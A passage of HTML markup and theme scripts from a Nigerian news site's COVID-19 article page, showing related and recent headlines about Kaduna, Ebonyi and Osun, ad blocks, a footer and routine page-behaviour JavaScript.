href="https://hanoky.com/el-rufai-signs-law-providing-surgical-castration-and-removal-of-fallopian-tubes-as-punishments-for-rapists/" rel="bookmark" title="El-Rufai signs law providing surgical castration and removal of Fallopian tubes as punishments for rapists">El-Rufai signs law providing surgical castration and removal of Fallopian tubes as punishments for rapists</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://hanoky.com/author/habila-darofai/">Habila M Darofai</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-18T12:15:58+01:00">September 18, 2020</time></span> <span class="td-module-comments"><a href="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/#disqus_thread">0</a></span> </span></div><div class="td-excerpt">Kaduna State Governor, Nasir El-Rufai, has signed into law the amended Penal Code Law 2020 that provides stiff penalties for the rape of children. The...</div><div class="td-read-more"> <a href="https://hanoky.com/el-rufai-signs-law-providing-surgical-castration-and-removal-of-fallopian-tubes-as-punishments-for-rapists/">Read more</a></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://hanoky.com/category/news/" class="td-post-category">News</a><div class="td-module-thumb"><a href="https://hanoky.com/ebonyi-now-a-theater-of-hostilities-nema-dg/" rel="bookmark" class="td-image-wrap " title="Ebonyi now a theater of hostilities &ndash; NEMA DG"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hanoky.com/static/files/auto-draft-37-696x392.jpg"></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hanoky.com/ebonyi-now-a-theater-of-hostilities-nema-dg/" rel="bookmark" title="Ebonyi now a theater of hostilities &ndash; NEMA DG">Ebonyi now a theater of hostilities &ndash; NEMA DG</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://hanoky.com/author/isaac-ihenacho/">Isaac Ihenacho</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-14T14:49:39+01:00">September 14, 2020</time></span> <span class="td-module-comments"><a href="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/#disqus_thread">0</a></span> </span></div><div class="td-excerpt">The Director-General, National Emergency Management Agency, AVM. Muhammadu Muhammed (rtd) has expressed concern over the persistent boundary crisis in Ebonyi state. Muhammed made this known...</div><div class="td-read-more"> <a href="https://hanoky.com/ebonyi-now-a-theater-of-hostilities-nema-dg/">Read more</a></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://hanoky.com/category/politics/" class="td-post-category">Politics</a><div class="td-module-thumb"><a href="https://hanoky.com/pdp-candidates-win-council-polls-in-ebonyi/" rel="bookmark" class="td-image-wrap " title="PDP candidates win Council Polls in Ebonyi"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hanoky.com/static/files/auto-draft-15-696x462.jpg"></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hanoky.com/pdp-candidates-win-council-polls-in-ebonyi/" rel="bookmark" title="PDP candidates win Council Polls in Ebonyi">PDP candidates win Council Polls in Ebonyi</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://hanoky.com/author/isaac-ihenacho/">Isaac Ihenacho</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-30T13:54:19+01:00">August 30, 2020</time></span> <span class="td-module-comments"><a href="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/#disqus_thread">0</a></span> </span></div><div class="td-excerpt">The Candidates of the People's Democratic Party (PDP) were on Sunday, declared winners of the Chairmanship Positions in the 13 local government areas in...</div><div class="td-read-more"> <a href="https://hanoky.com/pdp-candidates-win-council-polls-in-ebonyi/">Read more</a></div></div></div></div></div></div><div class="vc_row_inner tdi_98_89f vc_row vc_inner wpb_row td-pb-row"><div class="vc_column_inner tdi_100_275 wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_102_ba9 wpb_column vc_column_container tdc-inner-column td-pb-span8"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div><div class="vc_column tdi_104_889 wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_105_a9a td_block_template_1"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-5749466314788270" data-ad-slot="2231430647" data-ad-format="auto" data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_106_6a5 td_block_template_1"><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="https://www.vistasparklinghotels.com" target="blank" class="td_spot_img_all"><img  alt="Vista Hotel Advertisement - COVID-19: Ebonyi hits 40 positive confirmed cases in one month" title="COVID-19: Ebonyi hits 40 positive confirmed cases in one month" data-src="//hanoky.com/static/files/2020/06/Vista-Hotel-Advertisement.jpg" class="lazyload" src="[data-uri]"><noscript><img src="//hanoky.com/static/files/2020/06/Vista-Hotel-Advertisement.jpg" alt="Vista Hotel Advertisement - COVID-19: Ebonyi hits 40 positive confirmed cases in one month" title="COVID-19: Ebonyi hits 40 positive confirmed cases in one month"></noscript></a></div></div><div class="td_block_wrap td_block_title tdi_107_88e td-pb-border-top td_block_template_2 td-fix-index" data-td-block-uid="tdi_107_88e"><h4 class="td-block-title"><span class="td-pulldown-size">Most Recent</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_108_8b9 td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid="tdi_108_8b9"> <script>var block_tdi_108_8b9 = new tdBlock();
block_tdi_108_8b9.id = "tdi_108_8b9";
block_tdi_108_8b9.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"438","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"438","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_left","show_cat":"none","meta_padding":"eyJhbGwiOiI0cHggMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxMCJ9","modules_divider":"","category_id":"","tdc_css":"[base64]","show_author":"","image_width":"26","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","sort":"","image_size":"td_324x400","container_width":"eyJwaG9uZSI6IjEwMCJ9","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_108_8b9","tdc_css_class":"tdi_108_8b9","tdc_css_class_style":"tdi_108_8b9_rand_style"}';
block_tdi_108_8b9.td_column_number = "1";
block_tdi_108_8b9.block_type = "td_flex_block_1";
block_tdi_108_8b9.post_count = "5";
block_tdi_108_8b9.found_posts = "468";
block_tdi_108_8b9.header_color = "";
block_tdi_108_8b9.ajax_pagination_infinite_stop = "";
block_tdi_108_8b9.max_num_pages = "94";
tdBlocksArray.push(block_tdi_108_8b9);</script><div class="td-block-title-wrap"></div><div id="tdi_108_8b9" class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://hanoky.com/covid-19-group-inagurates-13-ward-executives-in-kaduna-south-for-data-collection/" rel="bookmark" class="td-image-wrap " title="COVID-19: Group inagurates 13 ward executives in Kaduna South for data collection"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hanoky.com/static/files/auto-draft-7-324x400.png"></span></a></div></div><div class="td-module-meta-info"> <a href="https://hanoky.com/category/news/" class="td-post-category">News</a><h3 class="entry-title td-module-title"><a href="https://hanoky.com/covid-19-group-inagurates-13-ward-executives-in-kaduna-south-for-data-collection/" rel="bookmark" title="COVID-19: Group inagurates 13 ward executives in Kaduna South for data collection">COVID-19: Group inagurates 13 ward executives in Kaduna South for data collection</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://hanoky.com/author/habila-darofai/">Habila M Darofai</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T19:35:28+01:00">November 18, 2020</time></span> <span class="td-module-comments"><a href="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/#disqus_thread">0</a></span> </span></div><div class="td-excerpt">The Nigerian Youth Compact on COVID-19, under the auspices of United Nation Initiative, Kaduna State Chapter, has on Tuesday inaugurated thirteen ward executives in...</div><div class="td-read-more"> <a href="https://hanoky.com/covid-19-group-inagurates-13-ward-executives-in-kaduna-south-for-data-collection/">Read more</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://hanoky.com/5-useful-features-of-your-android-smartphone/" rel="bookmark" class="td-image-wrap " title="5 useful features of your Android Smartphone"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hanoky.com/static/files/auto-draft-8-324x400.jpeg"></span></a></div></div><div class="td-module-meta-info"> <a href="https://hanoky.com/category/technology/" class="td-post-category">Technology</a><h3 class="entry-title td-module-title"><a href="https://hanoky.com/5-useful-features-of-your-android-smartphone/" rel="bookmark" title="5 useful features of your Android Smartphone">5 useful features of your Android Smartphone</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://hanoky.com/author/joshua-arokoyo/">Joshua Arokoyo</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T18:41:17+01:00">November 18, 2020</time></span> <span class="td-module-comments"><a href="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/#disqus_thread">0</a></span> </span></div><div class="td-excerpt">Have you not wondered whether your Android Smartphone could perform much more tasks other than making calls, sending text messages, internet surfing, WhatsApp etc? Today,...</div><div class="td-read-more"> <a href="https://hanoky.com/5-useful-features-of-your-android-smartphone/">Read more</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://hanoky.com/hekan-president-bags-doctorate-degree/" rel="bookmark" class="td-image-wrap " title="HEKAN President bags doctorate degree"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hanoky.com/static/files/auto-draft-155-324x400.jpg"></span></a></div></div><div class="td-module-meta-info"> <a href="https://hanoky.com/category/news/" class="td-post-category">News</a><h3 class="entry-title td-module-title"><a href="https://hanoky.com/hekan-president-bags-doctorate-degree/" rel="bookmark" title="HEKAN President bags doctorate degree">HEKAN President bags doctorate degree</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://hanoky.com/author/habila-darofai/">Habila M Darofai</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-16T20:09:15+01:00">November 16, 2020</time></span> <span class="td-module-comments"><a href="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/#disqus_thread">0</a></span> </span></div><div class="td-excerpt">The President of the United Church of Christ in Nations (HEKAN), Rev Amos G. Kiri has been awarded an Honorary Doctorate Degree in Strategic...</div><div class="td-read-more"> <a href="https://hanoky.com/hekan-president-bags-doctorate-degree/">Read more</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://hanoky.com/life-can-never-be-the-same-again-residents-in-osun-state-cry-out/" rel="bookmark" class="td-image-wrap " title="Life can never be the same again, residents in Osun State cry out"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hanoky.com/static/files/auto-draft-154-324x400.jpg"></span></a></div></div><div class="td-module-meta-info"> <a href="https://hanoky.com/category/news/" class="td-post-category">News</a><h3 class="entry-title td-module-title"><a href="https://hanoky.com/life-can-never-be-the-same-again-residents-in-osun-state-cry-out/" rel="bookmark" title="Life can never be the same again, residents in Osun State cry out">Life can never be the same again, residents in Osun State cry out</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://hanoky.com/author/ephraim-agbesanya/">Ephraim Ayokunmi Agbesanya</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-08T16:21:07+01:00">November 8, 2020</time></span> <span class="td-module-comments"><a href="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/#disqus_thread">0</a></span> </span></div><div class="td-excerpt">Residents in Osun State have called on the Osun State Government to intervene in their plight, which according to them, has left many of...</div><div class="td-read-more"> <a href="https://hanoky.com/life-can-never-be-the-same-again-residents-in-osun-state-cry-out/">Read more</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://hanoky.com/osun-state-civil-servants-excited-as-govt-moves-to-increase-minimum-wage-lift-ban-on-salary-increment-promotions/" rel="bookmark" class="td-image-wrap " title="Osun State Civil Servants excited as Govt. moves to increase minimum wage, lift ban on Salary Increment, Promotions"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hanoky.com/static/files/auto-draft-153-324x400.jpg"></span></a></div></div><div class="td-module-meta-info"> <a href="https://hanoky.com/category/news/" class="td-post-category">News</a><h3 class="entry-title td-module-title"><a href="https://hanoky.com/osun-state-civil-servants-excited-as-govt-moves-to-increase-minimum-wage-lift-ban-on-salary-increment-promotions/" rel="bookmark" title="Osun State Civil Servants excited as Govt. moves to increase minimum wage, lift ban on Salary Increment, Promotions">Osun State Civil Servants excited as Govt. moves to increase minimum wage, lift ban on Salary Increment, Promotions</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://hanoky.com/author/ephraim-agbesanya/">Ephraim Ayokunmi Agbesanya</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-06T10:54:06+01:00">November 6, 2020</time></span> <span class="td-module-comments"><a href="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/#disqus_thread">0</a></span> </span></div><div class="td-excerpt">The Governor of Osun State, Mr Gboyega Oyetola, has approved a new minimum wage for workers in Osun State. The Osun State Governor made the...</div><div class="td-read-more"> <a href="https://hanoky.com/osun-state-civil-servants-excited-as-govt-moves-to-increase-minimum-wage-lift-ban-on-salary-increment-promotions/">Read more</a></div></div></div></div></div></div></div></div></div></div></div></div><img   alt="COVID-19: Ebonyi hits 40 positive confirmed cases in one month" data-pin-url="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/" data-pin-media="https://hanoky.com/static/files/2020/05/Testing-Covid-19.jpg" data-pin-description="COVID-19: Ebonyi hits 40 positive confirmed cases in one month" title="COVID-19: Ebonyi hits 40 positive confirmed cases in one month" data-src="//hanoky.com/static/files/2020/05/Testing-Covid-19.jpg" class="ss-hidden-pin-image lazyload" src="[data-uri]"><noscript><img   alt="COVID-19: Ebonyi hits 40 positive confirmed cases in one month" data-pin-url="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/" data-pin-media="https://hanoky.com/static/files/2020/05/Testing-Covid-19.jpg" data-pin-description="COVID-19: Ebonyi hits 40 positive confirmed cases in one month" title="COVID-19: Ebonyi hits 40 positive confirmed cases in one month" data-src="//hanoky.com/static/files/2020/05/Testing-Covid-19.jpg" class="ss-hidden-pin-image lazyload" src="[data-uri]"><noscript><img src="//hanoky.com/static/files/2020/05/Testing-Covid-19.jpg" class="ss-hidden-pin-image" alt="COVID-19: Ebonyi hits 40 positive confirmed cases in one month" data-pin-url="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/" data-pin-media="https://hanoky.com/static/files/2020/05/Testing-Covid-19.jpg" data-pin-description="COVID-19: Ebonyi hits 40 positive confirmed cases in one month" title="COVID-19: Ebonyi hits 40 positive confirmed cases in one month"></noscript></noscript> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Isaac Ihenacho"></span><meta itemprop="datePublished" content="2020-05-29T12:43:59+01:00"><meta itemprop="dateModified" content="2020-05-29T12:44:04+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/"></span><meta itemprop="name" content="Hanoky News"></span><meta itemprop="headline" content="COVID-19: Ebonyi hits 40 positive confirmed cases in one month"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hanoky.com/static/files/2020/05/Testing-Covid-19.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="800"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_109_589" class="tdc-zone"><div class="tdc_zone tdi_110_aea wpb_row td-pb-row tdc-element-style" ><div class="tdi_109_589_rand_style td-element-style" ></div><div id="tdi_111_2b2" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_112_9b2 wpb_row td-pb-row tdc-element-style" ><div class="tdi_111_2b2_rand_style td-element-style" ><div class="td-element-style-before"></div></div><div class="vc_column tdi_114_952 wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper"><div class="vc_row_inner tdi_116_a6a vc_row vc_inner wpb_row td-pb-row" ><div class="vc_column_inner tdi_118_bbb wpb_column vc_column_container tdc-inner-column td-pb-span12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_119_9d5 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_119_9d5" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://hanoky.com/"><span class="tdb-logo-img-wrap"><img   alt="" title="" data-src="//hanoky.com/static/files/hanoky-logo-new.png" class="tdb-logo-img lazyload" src="[data-uri]" /><noscript><img class="tdb-logo-img" src="//hanoky.com/static/files/hanoky-logo-new.png" alt="" title="" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Pulses PRO</span><span class="tdb-logo-text-tagline"> </span></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_120_558 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_120_558" ><p class="tdm-descr">Non-stop premium content on Nigerian news.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_121_bb2 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_121_bb2" ><div class="tdm-social-wrapper tds-social1 tdi_122_a6a"><div class="tdm-social-item-wrap"><a href="www.facebook.com/HanokyNews" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="www.facebook.com/HanokyNews" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="www.twitter.com/HanokyMedia" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="www.twitter.com/HanokyMedia" class="tdm-social-text" >Twitter</a></div></div></div><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_123_9ca tds_newsletter7_block tdn-content-horiz-left td-pb-border-top newsletter-to-hide td_block_template_1 td-fix-index" data-td-block-uid="tdi_123_9ca" ></div></div></div></div></div><div class="vc_row_inner tdi_126_b86 vc_row vc_inner wpb_row td-pb-row" ><div class="vc_column_inner tdi_128_942 wpb_column vc_column_container tdc-inner-column td-pb-span4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_130_779 wpb_column vc_column_container tdc-inner-column td-pb-span4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_132_a52 wpb_column vc_column_container tdc-inner-column td-pb-span4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Chinese (Traditional)"><a href="#" title="Chinese (Traditional)" class="nturl notranslate zh-TW flag Chinese (Traditional)"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Hausa"><a href="#" title="Hausa" class="nturl notranslate ha flag Hausa"></a></li><li id="Igbo"><a href="#" title="Igbo" class="nturl notranslate ig flag Igbo"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li><li id="Yoruba"><a href="#" title="Yoruba" class="nturl notranslate yo flag Yoruba"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'ar,zh-TW,en,fr,de,ha,ig,ru,es,yo', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><script>jQuery("a").click(function(event) {
    event.preventDefault();
    var adder = jQuery("#loader");
    var url = jQuery(this).attr("href");
	if (url.length > 2) {
    setTimeout(function() {
        adder.removeClass("loader").removeClass("loader-default").removeClass("is-active");
    }, 15000);
    setTimeout(function() {
        setTimeout(function() {
            adder.addClass("loader").addClass("loader-default").addClass("is-active");
        }, 30);
        window.location = url;
    }, 0);
	}
});
function set_body_height() {
    jQuery('.progresContentArea').height(jQuery(window).height() - 100);
    jQuery('.progressModal').width(jQuery(window).width());
}
jQuery(document).ready(function() {
    jQuery(window).bind('resize', set_body_height);
    set_body_height();
    jQuery(".darkmode-text-info").css('display', 'inline-block');
    if (darkmode.isActivated()) {
        jQuery(".darkmode-text-info").text("Disable Dark Mode");
    } else {
        jQuery(".darkmode-text-info").text("Enable Dark Mode for reading at night");
    }
    jQuery(".darkmode-enable").click(function() {
        if (darkmode.isActivated()) {
            jQuery(".darkmode-text-info").text("Enable Dark Mode for reading at night");
        } else {
            jQuery(".darkmode-text-info").text("Disable Dark Mode");
        }
    });
});</script> <script type="text/javascript">window.addEventListener("load", function () {
			var onlymobile = 0;
			var isMobile = false;
			
			var userProg = 1;
			var userMod = 0;
			
			
			// device detection
			if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows(ce|phone)|xda|xiino/i.test(navigator.userAgent)) { 
				isMobile = true;
			}
			
			if(onlymobile == 1) {
				if(isMobile) {
					if(userProg == 1) {
						document.getElementById("progressContainer").style.display = "none";
					}
					
					if(userMod == 1) {
						document.getElementById("progressModal").style.display = "none";
						
					}
					
					window.addEventListener("scroll", function () {
					  var color1 = "#fff";
					  var color2 = "#fff";
					  if(userMod == 1) {
					 	  color2 = color1;
					  }
					 
					  var top = window.scrollY;
					  var height = document.body.getBoundingClientRect().height - window.innerHeight;
					  var type = 1;
					  var range = 0;
					  var modal = 1;
